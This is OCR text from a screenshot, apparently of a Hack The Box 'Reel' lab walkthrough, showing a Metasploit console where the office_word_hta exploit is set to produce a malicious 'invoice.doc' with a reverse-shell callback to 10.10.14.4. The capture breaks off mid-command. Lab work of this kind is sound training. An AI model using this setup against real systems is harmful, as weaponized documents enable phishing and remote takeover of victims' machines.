 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
reel : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
LHOST 192.168.94.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf6 exploit(windows/fileformat/office_word_hta) > set FILENAME invoice.doc
FILENAME => invoice.doc
msf6 exploit(windows/fileformat/office_word_hta) > set SRVPORT 10.10.14.4
[-] The following options failed to validate: Value '10.10.14.4' is not valid for option 'SRVPORT'.
SRVPORT => 8080
msf6 exploit(windows/fileformat/office_word_hta) > set SRVHOST 10.10.14.4
SRVHOST => 10.10.14.4
msf6 exploit(windows/fileformat/office_word_hta) > set SRPORT 80
SRPORT => 80
msf6 exploit(windows/fileformat/office_word_hta) > set LHOST 10.10.14.4
LHOST => 10.10.14.4
msf6 exploit(windows/fileformat/office_word_hta) > set LPOR
- : sudo openvpn reel : zsh reel : ruby reel : zsh
8:36 AM
3/8/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
59°F
Partly sunny
Search
ENG
US
4:36 PM
3/8/2023